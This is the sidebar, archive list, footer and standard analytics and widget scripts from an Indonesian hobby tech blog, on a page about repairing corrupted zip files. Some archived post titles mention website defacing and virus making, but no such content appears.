<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/free-download-template-simple-black-v2.html'>Free Download Template Simple Black V2 For Blogspot</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/download-photoscape-version-35.html'>Download Photoscape Version 3.5</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-menghapus-data-folder-yang-tidak.html'>Cara Menghapus Data Folder yang Tidak Bisa Di Hapus</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html'>Cara Memperbaiki File Zip Yang Rusak Atau Error</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-mudah-membuat-laptop-menjadi.html'>Cara Mudah Membuat Laptop Menjadi Hotspot Tanpa So...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-deface-website-forum-sederhana.html'>Cara Deface Website Forum Sederhana Untuk Newbie</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/free-download-game-age-of-empires-ii.html'>Free Download Game Age Of Empires II : The Age Of ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/membuat-virus-yang-menyembunyikan-semua.html'>Membuat Virus yang Menyembunyikan Semua Drive Hard...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/google-bouncer-layanan-scan-aplikasi.html'>Google Bouncer, Layanan Scan Aplikasi Android Untu...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/download-linux-mint-12-terbaru-dengan.html'>Download Linux Mint 12 Terbaru dengan Kernel Linux...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/linux-30-sistem-operasi-linux-terbaru.html'>Linux 3.0 Sistem Operasi Linux Terbaru yang Tak Ba...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/pengertian-linux-dan-perintah-dasarnya.html'>Pengertian Linux Dan Perintah Dasarnya</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-mengubah-tampilan-facebook-menjadi.html'>Cara Mengubah Tampilan Facebook Menjadi Facebook T...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/software-untuk-mengetahui-spesifikasi.html'>Software Untuk Mengetahui Spesifikasi Komputer Kita</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-cepat-memperbanyak-jumlah.html'>Cara Cepat Memperbanyak Jumlah Followers Twitter Kita</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/free-download-notepad-598.html'>Notepad++ Software Untuk Membuat Aplikasi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/download-avg-anti-virus-pro-2012.html'>Download AVG Anti-Virus Pro 2012 12.0.1831 Final</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/5-tips-memilih-laptop-murah-untuk.html'>5 Tips Memilih Laptop Murah Untuk Bermain Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/02/10-karakter-figuran-yang-paling-sering.html'>10 Karakter Figuran yang Paling Sering Muncul di F...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4g5pC0lCl67cK4kG8S42XFSqa3hg:1767841373413';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/9076750484418841697/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/038a364c45b47299', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '9076750484418841697', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz/s72-c/corrupted-zip.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz/s320/corrupted-zip.png', 'pageName': 'Cara Memperbaiki File Zip Yang Rusak Atau Error', 'pageTitle': 'Cirebon-Cyber4rt: Cara Memperbaiki File Zip Yang Rusak Atau Error', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': 